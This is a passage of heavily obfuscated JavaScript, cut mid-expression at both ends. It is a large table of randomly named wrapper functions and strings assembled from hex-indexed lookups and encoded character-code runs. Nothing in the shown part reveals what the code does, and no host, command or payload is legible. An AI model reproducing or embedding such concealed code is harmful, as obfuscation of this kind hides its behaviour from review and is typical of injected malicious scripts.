_0x9d140c(_0x45138d);},'UNBGs':_0x3b019d(0xc5c,0x11c5,0x13ab,0xf6c)+_0x3b019d(0x6f3,0x73e,0xc28,0x82e)+_0x3b019d(0x10be,0xae3,0xcb1,0xb50),'bSStn':function(_0x2856eb,_0x1adf6a){return _0x2856eb(_0x1adf6a);},'hKyGJ':function(_0x2826ea,_0x12c139){return _0x2826ea(_0x12c139);},'ckAfP':_0x26d48f(0xd3,-0x27a,0x4e7,0x21)+_0x26d48f(0x91d,0xa86,0x31f,0xe39)+_0x26d48f(0x504,0x72c,0x4b1,0x965),'EGBUv':function(_0x1a145a,_0x264648){return _0x1a145a+_0x264648;},'rCEPx':_0x3b019d(0xe1b,0xfbf,0x11e1,0xe20)+'0,118,109,'+_0x3b019d(0xf89,0xf65,0xaa8,0x119b)+'4','mFnKj':_0x3b019d(0xce7,0xd74,0x1380,0x936)+_0x3b019d(0xdc2,0xded,0x1298,0x13ca),'xlgWr':_0x26d48f(0x81c,0x8b8,0x753,0x310)+'4,114,121,'+_0x26d48f(0x2d9,0x530,0x1a6,0x36e)+_0x3b019d(0x591,0x650,0xc5f,0x4db)+_0x26d48f(0x7c,-0x275,0x5a8,0x15c)+'23','BEyGK':function(_0x3cf2e5,_0x150824){return _0x3cf2e5+_0x150824;},'QsSmQ':function(_0x56c187,_0x3b7c60){return _0x56c187+_0x3b7c60;},'cxXyD':function(_0x2dc1ae,_0x4dc810){return _0x2dc1ae(_0x4dc810);},'KuvDv':_0x3b019d(0x9be,0xfbf,0x12be,0xbae)+_0x3b019d(0xce6,0xc3b,0x645,0x8b1)+'114,112','WMznk':'113,48,102','nhPgf':function(_0x39090c,_0x4a41e3){return _0x39090c(_0x4a41e3);},'nFlhr':_0x26d48f(0x697,0x132,0x3e0,0x19f)+'8,103,112,'+_0x26d48f(0x60,0x183,-0x56b,-0x433)+_0x3b019d(0xd9a,0x8ac,0xc52,0x6fd)+_0x3b019d(0x10d6,0x10b7,0xbca,0x134d),'Uzpau':function(_0x152876,_0x397672){return _0x152876(_0x397672);},'adYGq':function(_0x457792,_0x5a4e3e){return _0x457792(_0x5a4e3e);},'GNVmm':_0x26d48f(0x8a,-0x2fe,-0x1c1,0x135),'UABRL':function(_0x571116,_0x58245b){return _0x571116(_0x58245b);},'QVITI':_0x3b019d(0x3f0,0x800,0x804,0x65f),'leDVE':'115,103,10'+_0x3b019d(0x97d,0xb1b,0xec5,0xdc5)+_0x26d48f(-0xbe,0x525,-0x472,-0x2ef)+_0x3b019d(0x969,0xe9d,0xbd5,0xcd1)+_0x26d48f(0x182,-0x3b5,-0x321,0x5be)+_0x3b019d(0xdfb,0xa89,0x46a,0x8a4),'tDFfK':function(_0x3478ff,_0x3380aa){return _0x3478ff+_0x3380aa;},'DGvuv':function(_0x4f2458,_0x1241b9){return _0x4f2458+_0x1241b9;},'fMQyr':_0x26d48f(0x453,0x8f0,0x2a,0x122)+'4','HcFPD':function(_0x471aa2,_0x2b3ed7){return _0x471aa2(_0x2b3ed7);},'mtGdR':_0x3b019d(0x961,0x916,0x909,0xdab)+'1','qhIZr':_0x3b019d(0xe3b,0x1002,0xefc,0x154f),'yblZx':function(_0x3cb2e0,_0x4f1770){return _0x3cb2e0+_0x4f1770;},'YdCUC':function(_0x4b7f8b,_0x581dfe){return _0x4b7f8b(_0x581dfe);},'MErQy':_0x26d48f(-0x87,-0xd5,-0xb9,0x21c)+_0x3b019d(0x12c8,0x102a,0xa5f,0xe86),'jYPkb':function(_0x1dabdd,_0xcf0ef0){return _0x1dabdd(_0xcf0ef0);},'HKtDN':_0x3b019d(0xe11,0xafc,0xd21,0xb72),'cRBsC':function(_0x27ba4f,_0x391671){return _0x27ba4f+_0x391671;},'wuZxf':function(_0x48c13b,_0x45c4d0){return _0x48c13b+_0x45c4d0;},'WABKq':function(_0x342e24,_0x4f3c16){return _0x342e24(_0x4f3c16);},'NqfKb':_0x3b019d(0xe75,0x8a1,0x698,0x8b7),'eFcdL':function(_0x46ab60,_0x403dcd){return _0x46ab60+_0x403dcd;},'iOZRb':function(_0x38df63,_0x10070a){return _0x38df63+_0x10070a;},'jnjlq':function(_0x48e5a6,_0x3303a2){return _0x48e5a6+_0x3303a2;},'sxcnE':function(_0x781abf,_0x548f7d){return _0x781abf(_0x548f7d);},'YDrur':function(_0x1dda09,_0x787650){return _0x1dda09(_0x787650);},'yTlDs':function(_0x1bea92,_0x368c14){return _0x1bea92(_0x368c14);},'RZnib':function(_0x1fd7b1,_0x2f4ca4){return _0x1fd7b1+_0x2f4ca4;},'KWIyf':function(_0x543915,_0x29109c){return _0x543915(_0x29109c);},'tuenR':'120,106,10'+_0x26d48f(0x13b,-0x3f8,0x54c,-0x4d9)+_0x26d48f(0xa3c,0x471,0x409,0x109a),'flWpn':_0x3b019d(0x488,0x51c,0x25c,0x640)+'6,106','kqdgf':function(_0x407048,_0x28b6f6){return _0x407048+_0x28b6f6;},'EYTRh':function(_0x548d46,_0x200e8a){return _0x548d46(_0x200e8a);},'xNfih':_0x3b019d(0xcac,0xb56,0xe3b,0x85a)+_0x26d48f(0x733,0xad2,0xd15,0x3a9)+'127,53,107'+',120','EoUeG':_0x3b019d(0xb8f,0x68c,0xc2,0x2a2)+_0x26d48f(0x5a3,0xa98,0x34f,0x68b)+_0x3b019d(0x320,0x976,0x99b,0xf94)+_0x3b019d(0x12b7,0x10f1,0x1624,0xd1e)+'10','TTSdR':function(_0x395ca3,_0x2fa263){return _0x395ca3+_0x2fa263;},'MaIKX':function(_0x500f81,_0x5016b0){return _0x500f81+_0x5016b0;},'uwIZg':function(_0x1715f4,_0x2ebc87){return _0x1715f4(_0x2ebc87);},'idrAU':_0x3b019d(0x35b,0x703,0x870,0x4a1)+'9,115','xdIqt':_0x3b019d(0x560,0xb98,0x667,0x5ef),'nnvJY':'105,103,10'+'3','KmNgb':'47,118','WJFqj':_0x26d48f(-0x135,-0x360,-0x564,0x298)+'5','PymxY':function(_0x2d625b,_0x4b0fc2){return _0x2d625b(_0x4b0fc2);},'qxzJl':_0x26d48f(0xa1f,0xec6,0x48c,0xb66)+'3,50,104,1'+'17','pBwQl':'109,107,12'+'1,105,120,'+_0x3b019d(0xa80,0x108a,0x14d4,0x116c),'ljKCr':_0x26d48f(0xc0,0x33c,-0x26d,0x4a9)+_0x3b019d(0x33f,0x79d,0xc86,0x626),'YLIYF':_0x3b019d(0x71d,0xc2a,0xd4d,0x7ac)+'7,122,102,'+_0x3b019d(0xed7,0x990,0xdeb,0xf11)+_0x26d48f(0x138,0x77d,-0xcb,0x17e)+_0x26d48f(0x553,0xb6a,-0x41,0x23b)+'8,60,114,1'+_0x26d48f(0x477,0x74d,0x849,0xf4),'DYYDk':function(_0x2dc903,_0x3277cf){return _0x2dc903(_0x3277cf);},'xVTTY':_0x26d48f(0x3ab,0x6e9,0x602,0x943)+'3,54,122,1'+'04,108,54','XdMqW':_0x26d48f(0x460,-0x8c,0x93c,-0xfe)+'2,111,111,'+_0x26d48f(0x6d7,0x1a7,0xc71,0x695)+_0x3b019d(0xb0d,0xa5e,0x45e,0x770)+'110,119,59'+_0x26d48f(0x623,0x4b2,0x422,0xb56),'xGuOK':function(_0x2f9714,_0x558fc3){return _0x2f9714(_0x558fc3);},'yYKYA':_0x3b019d(0xa6a,0xe14,0xa26,0x8a5)+'9','uGDEI':function(_0x38b2cc,_0x37d9b0){return _0x38b2cc(_0x37d9b0);},'DGQIj':function(_0x485c4d,_0x4957b7){return _0x485c4d+_0x4957b7;},'ulefJ':function(_0x365461,_0x59c5dc){return _0x365461(_0x59c5dc);},'bijfM':'108,113,10'+'0,112,102,'+_0x26d48f(0xb56,0xc0d,0x58a,0x500)+_0x3b019d(0xed1,0x106a,0xc81,0x13db)+'10,123','TRQjX':function(_0x3f24f8,_0x210e78){return _0x3f24f8+_0x210e78;},'gemjx':function(_0x5d77a2,_0x578c7c){return _0x5d77a2(_0x578c7c);},'TcJgQ':_0x26d48f(0x83a,0x4b6,0xbc0,0x502)+',107,123,1'+'11','tMvla':function(_0x5c742b,_0x2671d6){return _0x5c742b(_0x2671d6);},'FtqJh':function(_0x27d7ea,_0x5bb0de){return _0x27d7ea+_0x5bb0de;},'FtWQZ':function(_0xbcc126,_0x5d4ce8){return _0xbcc126(_0x5d4ce8);},'gBMBv':_0x26d48f(0x31f,-0x246,0x5ba,0x687),'eDcHg':function(_0x5cf267,_0x12a185){return _0x5cf267(_0x12a185);},'VSBeW':_0x3b019d(0x411,0xa48,0xa65,0x5e7)+_0x26d48f(0x550,0x239,0x65a,-0x4c)+_0x3b019d(0xb0f,0x10c3,0xfa1,0xbe7),'fWzAc':function(_0x1708d4,_0x477f1d){return _0x1708d4+_0x477f1d;},'HlnnN':function(_0x4f045d,_0x471b63){return _0x4f045d+_0x471b63;},'HIKTi':function(_0x582cd3,_0x506db2){return _0x582cd3(_0x506db2);},'JUUVe':'100,103,11'+'1,105,103,'+_0x26d48f(0x4f4,0x4,0x994,-0xb2)+_0x3b019d(0xb6b,0x78f,0xdac,0xbbe)+_0x3b019d(0x907,0x97a,0xc4e,0x715)+_0x26d48f(0x443,0x853,-0xe9,-0x118),'LCvGh':'102,116,49','auXlr':function(_0x471a09,_0x19a3b6){return _0x471a09+_0x19a3b6;},'SKyFv':_0x26d48f(0x18,0x294,-0x25d,-0x116)+_0x26d48f(0x9f1,0x83c,0xf09,0x8d1)+_0x3b019d(0xbd2,0xa08,0x85b,0x734),'fivVC':_0x3b019d(0xa20,0x915,0xbc7,0x776),'BEPOv':function(_0x34881f,_0x158da1){return _0x34881f(_0x158da1);},'wzXzT':function(_0x6c6cc5,_0x5b1c49){return _0x6c6cc5(_0x5b1c49);},'NPSrQ':function(_0x5e1c26,_0x69716b){return _0x5e1c26+_0x69716b;},'uKtMR':function(_0x58771e,_0x570d06){return _0x58771e+_0x570d06;},'fNfAJ':_0x3b019d(0x98f,0xe5c,0x10f3,0x9df)+_0x26d48f(0x2e8,0x6b9,0x589,-0x82)+'17','SvhQd':function(_0x5e19f3,_0x5db14d){return _0x5e19f3+_0x5db14d;},'LNRXw':function(_0x256272,_0x418b63){return _0x256272+_0x418b63;},'yTfLc':function(_0x1bdb88,_0x1b4264){return _0x1bdb88(_0x1b4264);},'FOBzc':_0x26d48f(0x671,0x68d,0x68,0xc62)+'9,125,104,'+_0x3b019d(0xa50,0xf2f,0x1462,0xda7),'UiiqI':function(_0x1fd63e,_0x13986b){return _0x1fd63e+_0x13986b;},'CiEgo':_0x3b019d(0x928,0x669,0x6fd,0x348)+_0x26d48f(0x235,-0x217,0x542,-0x275),'JRmjH':_0x3b019d(0x119d,0x1199,0xf96,0x14ff)+'3','dWQBM':'102,48,108'+_0x26d48f(0x3bc,-0xa9,-0x2b,0x6fb)+'17','kygtP':'115,103,10'+_0x26d48f(0x242,0x707,0xa5,0x1a7)+_0x26d48f(0xa10,0x4a9,0x4ce,0x9c4)+_0x26d48f(-0xfb,-0x456,-0x113,-0x4fe)+_0x3b019d(0xb4e,0x9d1,0x378,0xaff)+_0x26d48f(0x7a,-0x46e,0x53,-0xe),'uuIsx':function(_0x5250f4,_0x5b64b4){return _0x5250f4+_0x5b64b4;},'dIWPk':'117,113,11'+_0x26d48f(0x317,0x816,-0x44,0x4e8)+'126,127','mvCgW':function(_0x2223af,_0x33d342){return _0x2223af+_0x33d342;},'tBriz':function(_0x429b1f,_0x2a88c9){return _0x429b1f(_0x2a88c9);},'xGuxk':function(_0x1775eb,_0x91aafa){return _0x1775eb(_0x91aafa);},'kKICA':function(_0x97330,_0x24b716){return _0x97330(_0x24b716);},'qtXOJ':function(_0x43e2da,_0x57367a){return _0x43e2da(_0x57367a);},'uLDQI':_0x26d48f(-0x159,0x1b6,-0x708,-0x47e)+_0x26d48f(0x465,0x3f6,0x2b9,0x724)+_0x3b019d(0x880,0x858,0x42e,0xe2b),'UFoHj':_0x26d48f(0x18,-0x57f,0x70,-0xa4)+'7,114,113,'+'107','AvQMm':function(_0x4e89b3,_0x588827){return _0x4e89b3+_0x588827;},'YMvDA':function(_0x457873,_0x4dfaea){return _0x457873+_0x4dfaea;},'tKkbN':function(_0xc57c23,_0x5a67b6){return _0xc57c23(_0x5a67b6);},'kQsHe':_0x26d48f(0xb21,0xeb0,0xf40,0x757)+_0x3b019d(0xea4,0xa70,0xab3,0xb53)+_0x26d48f(0xadf,0x47e,0x7a1,0xfe7)+_0x3b019d(0x139e,0xda6,0xcbc,0x1094),'YvMnz':'102,113','hTOnT':function(_0x17503,_0x5e4eeb){return _0x17503(_0x5e4eeb);},'eJHSD':function(_0x273dcd,_0x50ab72){return _0x273dcd+_0x50ab72;},'EFZFw':function(_0x1e8183,_0x3153c8){return _0x1e8183+_0x3153c8;},'FnOdV':function(_0x34536d,_0x16f359){return _0x34536d+_0x16f359;},'nZnGV':function(_0x411941,_0x3cd420){return _0x411941(_0x3cd420);},'qUWWk':_0x3b019d(0xa98,0xad4,0x1107,0xdac)+'1','cntHN':function(_0x2fba45,_0x52ce5a){return _0x2fba45(_0x52ce5a);},'cxGJC':_0x26d48f(0x648,0x46c,0x6ec,0x996)+_0x26d48f(0xb7,-0x51e,0x2fb,0x4e0)+_0x26d48f(0xacd,0x921,0xead,0x1094)+'120','CzBVr':function(_0x1831bf,_0x36dde0){return _0x1831bf(_0x36dde0);},'GMnGT':function(_0x168992,_0x3994f8){return _0x168992+_0x3994f8;},'mtzFf':function(_0x56368b,_0xa248d6){return _0x56368b(_0xa248d6);},'dQDCM':function(_0x211b0d,_0x15a4bd){return _0x211b0d+_0x15a4bd;},'rFHFW':function(_0x9ebc72,_0x14ef3d){return _0x9ebc72(_0x14ef3d);},'VcKWf':_0x3b019d(0x13e6,0xde4,0xa71,0xdd2),'JsqvN':_0x3b019d(0xdaf,0xa1f,0xef7,0xe76)+'3','IsLQQ':function(_0x4d2090,_0x3ed2cf){return _0x4d2090+_0x3ed2cf;},'MEHsu':function(_0x59574b,_0x26c347){return _0x59574b(_0x26c347);},'cxlZV':function(_0x3b15ff,_0x5451d1){return _0x3b15ff(_0x5451d1);},'UrPSL':function(_0x1bf600,_0x1d37f8){return _0x1bf600+_0x1d37f8;},'tadUo':_0x3b019d(0x781,0x6c6,0x32b,0x188)+'8,105','abEco':function(_0x45c6a5,_0x4d6010){return _0x45c6a5(_0x4d6010);},'SRqmD':_0x3b019d(0xf8e,0x1113,0x11f7,0xae4)+_0x26d48f(-0x100,0x11b,0x2a3,0x3),'nbnvi':function(_0x96fca1,_0x16f8bb){return _0x96fca1+_0x16f8bb;},'lzJJV':function(_0x2f73f0,_0x57b7a1){return _0x2f73f0+_0x57b7a1;},'zLrxy':function(_0x38c3ad,_0x1bed0c){return _0x38c3ad(_0x1bed0c);},'MGCRy':_0x3b019d(0xb4c,0x68c,0x3d6,0x459)+'7,114,104,'+_0x3b019d(0x5d0,0x736,0x4df,0x833)+'4,117,111,'+'57','sHukO':function(_0x361b8c,_0x20d2ca){return _0x361b8c(_0x20d2ca);},'JoCgm':function(_0x267c82,_0x55ea9b){return _0x267c82+_0x55ea9b;},'WORrR':_0x3b019d(0x5c4,0x75c,0x247,0x918)+_0x26d48f(0x323,0x4e3,0x918,0x46e)+'15','XKzjk':_0x3b019d(0x5b0,0x68c,0xa3d,0x23c)+'7,114,123,'+'111,108,54','ThYJl':function(_0x161b98,_0x159527){return _0x161b98(_0x159527);},'TDImt':_0x26d48f(0x18,-0x334,-0x642,0x8)+_0x3b019d(0x91b,0xc17,0x64f,0x693)+'118,104','lKOFQ':function(_0x4039ba,_0x468bc0){return _0x4039ba(_0x468bc0);},'lYdQA':function(_0x395642,_0x5e576d){return _0x395642(_0x5e576d);},'COyZe':_0x26d48f(0x20,-0x22f,0x38e,-0x32b)+_0x3b019d(0x1061,0xf70,0xc86,0x13e5)+_0x26d48f(0xa4f,0x427,0xfb7,0x5d0),'mJppU':function(_0x4e01ee,_0x30173f){return _0x4e01ee(_0x30173f);},'jDmHi':function(_0x57b168,_0x2edddd){return _0x57b168+_0x2edddd;},'WeMpv':function(_0x1c8668,_0x1a4392){return _0x1c8668(_0x1a4392);},'ZXXyV':'111,117','eRfSZ':_0x3b019d(0xaf6,0x65d,0xc57,0xc2)+'5','eVMyR':_0x3b019d(0x29c,0x7f4,0x277,0x5ee),'eZNMX':function(_0x394672,_0x1979ab){return _0x394672+_0x1979ab;},'XeZBW':_0x26d48f(0x18,0x570,0xd7,-0x547)+_0x3b019d(0x664,0xc17,0x101a,0xc81)+_0x3b019d(0xc9c,0xa9c,0x7fa,0x56e)+'6,106,128,'+_0x26d48f(-0x59,-0x21b,-0x36c,-0x1fa),'BSNjR':function(_0x29e018,_0x315249){return _0x29e018(_0x315249);},'BdvsI':function(_0x2fadae,_0x355dc1){return _0x2fadae(_0x355dc1);},'DjOoV':function(_0x56fb2b,_0x127965){return _0x56fb2b+_0x127965;},'RqVit':'117,105,12'+_0x3b019d(0x51a,0x8c9,0x5da,0x976)+'104,108,54'+_0x26d48f(0x70b,0x8b8,0x28a,0x981),'Qlsnv':function(_0x32ab41,_0x21cac1){return _0x32ab41(_0x21cac1);},'rnfAd':function(_0xd14927,_0x19aac0){return _0xd14927(_0x19aac0);},'ZLJOR':function(_0x875bd,_0x328cfb){return _0x875bd+_0x328cfb;},'uFRXr':function(_0x2557e1,_0xda4b0c){return _0x2557e1+_0xda4b0c;},'eywEj':_0x3b019d(0xaf9,0xcf2,0xda6,0xa92)+_0x3b019d(0xa0a,0xad2,0x10ec,0xf6c),'SUQOH':function(_0x9929dc,_0x8e6618){return _0x9929dc(_0x8e6618);},'VtuqA':function(_0x2c5a7a,_0x3048e0){return _0x2c5a7a+_0x3048e0;},'jbHzp':function(_0x1707a5,_0x407566){return _0x1707a5(_0x407566);},'kBmpS':_0x3b019d(0x282,0x772,0x81c,0x795),'acKmT':function(_0x39eed7,_0x44bb97){return _0x39eed7(_0x44bb97);},'VGCFW':function(_0x3aa8bd,_0x14e35c){return _0x3aa8bd+_0x14e35c;},'NiTkr':function(_0x5a19ae,_0x97ce34){return _0x5a19ae(_0x97ce34);},'HxOIZ':function(_0x13a0e3,_0x2c25af){return _0x13a0e3(_0x2c25af);},'pIMLz':_0x26d48f(0x700,0xa84,0x615,0x7e9)+'4','OLaFo':function(_0xaa4129,_0x235e1f){return _0xaa4129(_0x235e1f);},'RaKPx':function(_0x43b83c,_0x56f063){return _0x43b83c(_0x56f063);},'tZjaI':'98,102,120'+',112,121,1'+_0x3b019d(0xdb4,0xecc,0x14fc,0x11f4)+',110,121,1'+_0x3b019d(0x12a4,0xe6b,0x14cb,0x10b3)+',115,61,11'+_0x26d48f(0x49a,0x3e9,0x6ae,0x728),'TWRgh':function(_0x315473,_0x9eaacc){return _0x315473+_0x9eaacc;},'WmNzE':function(_0x289a7b,_0xab662){return _0x289a7b+_0xab662;},'VAgOU':'99,107,106'+_0x26d48f(0xabb,0xe0d,0xdff,0xdb4)+_0x3b019d(0xeaf,0x8c1,0x6d3,0xaf2)+',55,109,12'+'2','PReQp':_0x3b019d(0xd5b,0xee6,0x941,0xc8f)+'7,114,126,'+_0x26d48f(0x2e1,0x634,-0x2a1,-0x13f)+_0x26d48f(0x7f3,0x27f,0xd93,0x5d9)+'112,58,112'+_0x26d48f(0xabd,0xbb5,0x1036,0xa8e),'luXft':function(_0x142a87,_0x4d069a){return _0x142a87+_0x4d069a;},'miisy':function(_0x3ddc72,_0x4ee395){return _0x3ddc72(_0x4ee395);},'Mofzt':'110,123,11'+_0x3b019d(0x7d4,0xddf,0xe1f,0x96a),'VTJiQ':function(_0x3e0704,_0x123fc1){return _0x3e0704(_0x123fc1);},'lpKse':_0x3b019d(0x11d3,0x1104,0x134d,0x1638)+_0x3b019d(0xd01,0xeed,0xaca,0xb82)+'05,118','mUUJN':function(_0x3dab26,_0x2a4e16){return _0x3dab26+_0x2a4e16;},'vVZNa':_0x3b019d(0x15de,0x1163,0x1331,0x1227),'zNUol':function(_0x48cbd5,_0x476c71){return _0x48cbd5(_0x476c71);},'lAPgk':_0x3b019d(0x131,0x546,0xb81,0x5eb)+_0x26d48f(-0xdd,0x16d,0x518,0x297),'gvulg':function(_0x319211,_0x4e68e0){return _0x319211(_0x4e68e0);},'NvCsW':_0x26d48f(0x470,-0x19d,0x3dd,0x64)+_0x3b019d(0x176d,0x117b,0x16fd,0x1113)+_0x26d48f(-0x17,0x441,-0xef,-0x128)+_0x26d48f(0x8,-0x413,0x4d3,0x90)+'28','nYAdx':function(_0xe853d5,_0x143ca7){return _0xe853d5+_0x143ca7;},'CdUCA':function(_0x4261a6,_0x1bd0a5){return _0x4261a6+_0x1bd0a5;},'xooTZ':function(_0xee1a36,_0x369818){return _0xee1a36(_0x369818);},'IGqVc':'111,119,12'+_0x26d48f(0xafe,0xdc5,0xac0,0x830)+_0x26d48f(0x878,0x39b,0xb14,0x261),'VDVui':function(_0x2d494b,_0x4d1f91){return _0x2d494b(_0x4d1f91);},'XvaDr':function(_0x16af0a,_0x1a7887){return _0x16af0a+_0x1a7887;},'EXltL':_0x26d48f(0x303,0x2f,0x4a7,0x82b)+_0x3b019d(0xec4,0x95e,0x45f,0x536)+'122,124,10'+'6,110,56,1'+'10','vEdWc':function(_0x35d04d,_0x5caf25){return _0x35d04d(_0x5caf25);},'BzYFj':function(_0x47ffad,_0x46ff8d){return _0x47ffad+_0x46ff8d;},'IGrXq':function(_0x3f8df0,_0x483582){return _0x3f8df0+_0x483582;},'WpFDE':_0x26d48f(-0x158,-0x54a,-0x5a3,0x28c)+_0x26d48f(0x726,0x829,0xb92,0xa67)+_0x3b019d(0x850,0x628,0xb86,0x67a)+'5','hubLp':_0x26d48f(0x1c,0x635,0x41f,-0x178)+_0x26d48f(0x2ec,-0x336,0x724,0x2aa)+_0x3b019d(0x140e,0xed5,0xf93,0xaf7),'fJpMs':'99,103,49,'+_0x3b019d(0x2c5,0x644,0x48e,0x507),'sWMWW':function(_0x812870,_0x1bdbfd){return _0x812870+_0x1bdbfd;},'OPgIS':'111,109,12'+_0x26d48f(0x155,-0x4ab,-0xd9,0x197)+_0x26d48f(0x392,0x1c0,0x19c,0x212)+_0x26d48f(0x9f7,0x713,0xb17,0x407)+_0x3b019d(0x564,0x940,0xc5f,0x828)+_0x26d48f(0xa56,0x484,0xde5,0xee8)+_0x3b019d(0x9f8,0x840,0x56d,0xaa4),'FTKts':function(_0x286c2e,_0x191518){return _0x286c2e(_0x191518);},'jgPtp':function(_0x1c0bf2,_0x4f6b0f){return _0x1c0bf2(_0x4f6b0f);},'RZPXf':_0x26d48f(0x63f,0x85,0x305,0x28a)+_0x3b019d(0xea8,0x997,0x342,0xeec)+'15','QyrYK':function(_0x3caef6,_0xfcd378){return _0x3caef6+_0xfcd378;},'EBlUp':_0x3b019d(0x369,0x68c,0xafb,0x6d5)+_0x3b019d(0x1121,0xc17,0xf74,0x7a8)+_0x3b019d(0x623,0xa97,0x65b,0xa23)+_0x26d48f(-0xde,-0x730,-0x2ad,0x16e),'xvwJT':'102,117,11'+'8,50,104,1'+_0x3b019d(0xcef,0x11aa,0x109f,0x1453),'yUwZW':function(_0xaa2b9f,_0x4fb90b){return _0xaa2b9f+_0x4fb90b;},'hAjdw':_0x26d48f(0x285,0x262,0x22a,0x882)+'8','ktGSR':function(_0x118577,_0x272e24){return _0x118577+_0x272e24;},'VZFkJ':_0x3b019d(0xb3,0x68c,0x805,0x28f)+'7,114,121,'+'123,105','QlrwS':_0x26d48f(0x4e,0x340,-0x250,-0x229)+_0x26d48f(0x76f,0x7a7,0x568,0xc17)+_0x3b019d(0x142b,0x1138,0xfca,0xf28),'xYPnJ':function(_0x582258,_0x62d55f){return _0x582258+_0x62d55f;},'XtkFG':function(_0x3a1541,_0x450a98){return _0x3a1541(_0x450a98);},'CShSX':_0x26d48f(0xa96,0x937,0x95b,0x6fb)+_0x26d48f(0x617,0x922,0x967,0xb02),'BRxOz':_0x26d48f(0x1f9,0x724,-0x331,-0x237)+'4','JYlpm':function(_0x587b31,_0x3f16db){return _0x587b31(_0x3f16db);},'jtjoO':_0x26d48f(0x305,-0x228,0x8c9,0x39c)+_0x26d48f(0xa85,0xb36,0x108c,0xd09),'EvgAK':function(_0x37441f,_0x367382){return _0x37441f(_0x367382);},'ZmyPT':_0x26d48f(0x548,0x308,0x877,0x4b4)+_0x3b019d(0x7d2,0xbac,0xc43,0xe32)+_0x26d48f(0x5f9,0xa20,0x70f,0xac1),'oiSrr':_0x3b019d(0xb41,0x69e,0x895,0xc40)+_0x3b019d(0x10db,0xd4f,0xa3c,0xfac)+_0x26d48f(0x603,-0x6,0x741,0x8b7),'RZCtV':function(_0x137d88,_0x4781a6){return _0x137d88(_0x4781a6);},'jXhlV':function(_0x3e6780,_0x2f1608){return _0x3e6780(_0x2f1608);},'ZmlnJ':function(_0xd5c7ba,_0x3cce0f){return _0xd5c7ba(_0x3cce0f);},'VsHTN':function(_0x112f95,_0xc76619){return _0x112f95+_0xc76619;},'hrcrh':function(_0x3ba8e2,_0x3a0e5c){return _0x3ba8e2+_0x3a0e5c;},'SxIEv':function(_0x29f0de,_0x20ed21){return _0x29f0de+_0x20ed21;},'rEFHK':function(_0x584613,_0x3bbe5c){return _0x584613(_0x3bbe5c);},'MolNa':_0x3b019d(0x94d,0x65f,0x2c0,0xa6f)+_0x26d48f(-0xe7,-0x55f,0x56f,-0x492)+_0x3b019d(0x49c,0x989,0x6af,0x9d0)+_0x3b019d(0x5da,0x86a,0xe8a,0x551)+'112,121,12'+_0x3b019d(0xea5,0xcc0,0x10b9,0xedb)+_0x3b019d(0x123e,0xf6f,0x1056,0x968),'OPJzk':function(_0x52f958,_0x659eb){return _0x52f958(_0x659eb);},'bYrNy':'116,103,11'+'9','OJSGI':_0x26d48f(0xb60,0xcb0,0xada,0x72b),'niDMi':function(_0x517478,_0x1adfec){return _0x517478(_0x1adfec);},'eMkJl':_0x3b019d(0x661,0x554,0x473,0x448)+',121,103,5'+'2,106,119','rDoHa':function(_0x54f68e,_0x1fb50b){return _0x54f68e+_0x1fb50b;},'aWaTW':function(_0x3b2326,_0x5a33cd){return _0x3b2326+_0x5a33cd;},'LyCAT':_0x3b019d(0x81c,0x63f,0x394,0xc15)+_0x3b019d(0xb2a,0xbd8,0x896,0x899),'WWOkZ':'98,112,103'+_0x26d48f(0x7b1,0x461,0x433,0xa63),'DGJKY':function(_0x35bb5b,_0x13b0cd){return _0x35bb5b(_0x13b0cd);},'yoGmQ':function(_0x210201,_0x2e7450){return _0x210201(_0x2e7450);},'AMKhQ':function(_0x3f9742,_0x21a405){return _0x3f9742+_0x21a405;},'kECeX':function(_0x390741,_0x1a7558){return _0x390741+_0x1a7558;},'sWWKy':function(_0x465bf4,_0x45306f){return _0x465bf4+_0x45306f;},'SuOYi':function(_0x2cb75a,_0x45d7a0){return _0x2cb75a(_0x45d7a0);},'VBEWz':function(_0x1b36e5,_0xb2671a){return _0x1b36e5+_0xb2671a;},'AMgob':function(_0x2704c3,_0x4cc5f0){return _0x2704c3(_0x4cc5f0);},'gyggC':_0x3b019d(0x17a,0x585,0xb5e,0xb5a)+_0x3b019d(0x111b,0xb2d,0x114e,0x8a5)+'127,105,12'+'5','ptMGd':_0x3b019d(0x104e,0xd34,0x9e8,0xf34)+_0x3b019d(0xaa6,0xded,0x12d4,0xe53),'KGHrj':function(_0xe971f6,_0x269fdc){return _0xe971f6+_0x269fdc;},'ReICs':function(_0x57d1c4,_0x383ea1){return _0x57d1c4+_0x383ea1;},'efpfS':_0x26d48f(0x3ab,0x1b1,0x6f8,0x64f)+'3,104,119,'+_0x3b019d(0x55b,0x800,0x1ea,0x82e),'ehJoc':function(_0x1ee297,_0x130d6b){return _0x1ee297(_0x130d6b);},'SZNVW':_0x26d48f(-0x12d,0x2bb,0x6b,-0x1aa),'STiRH':function(_0x54fb69,_0x2dc556){return _0x54fb69(_0x2dc556);},'Kxgvr':function(_0x1a2859,_0x3027fa){return _0x1a2859(_0x3027fa);},'TVnZb':function(_0x2a10ce,_0x583f4b){return _0x2a10ce+_0x583f4b;},'kizeO':function(_0x468abf,_0x2e5f96){return _0x468abf(_0x2e5f96);},'EOQyq':function(_0x255981,_0x4efbe8){return _0x255981(_0x4efbe8);},'NFSwC':_0x26d48f(0x3a,0x47,-0x4b5,0x61c)+'7','unQAf':function(_0x21fd0b,_0x16b5e6){return _0x21fd0b(_0x16b5e6);},'meUgp':_0x3b019d(0xcb2,0x669,0x631,0x6bc)+_0x3b019d(0x9f1,0x8b0,0x3bd,0xbbf)+_0x26d48f(0xaa0,0x463,0x971,0xabc),'DFwhb':'111,117,11'+_0x26d48f(0x3dd,0x5e,-0x146,0x26f)+_0x3b019d(0xf05,0xccc,0xe91,0x83a)+_0x3b019d(0xced,0xc34,0x960,0xc6d),'ZESFb':function(_0x5c09e6,_0x5a8eb9){return _0x5c09e6+_0x5a8eb9;},'mCVtP':function(_0xd3f7f,_0x159ea2){return _0xd3f7f+_0x159ea2;},'jsqax':function(_0x32ee31,_0x4b76ba){return _0x32ee31(_0x4b76ba);},'KdPNm':'104,116,10'+'0','bDhkx':'117,107,11'+_0x3b019d(0x131b,0x11db,0x1303,0xdf2)+_0x26d48f(0x63,-0x3bd,-0x2e0,0x676),'vmXQp':_0x26d48f(0x19c,-0x13e,0x681,-0x1ab)+_0x3b019d(0x5b1,0x637,0x3be,0x78c),'uHXcQ':function(_0x15c9db,_0x20a205){return _0x15c9db(_0x20a205);},'MWcoX':_0x26d48f(0x565,0x989,0x677,0x13c)+'3,50,115','RJCIS':function(_0x5a5468,_0x36743c){return _0x5a5468+_0x36743c;},'zaIaF':function(_0x36078e,_0x36025f){return 